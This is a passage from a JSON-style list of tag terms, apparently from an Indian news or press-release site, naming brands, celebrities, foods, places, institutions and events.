India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer 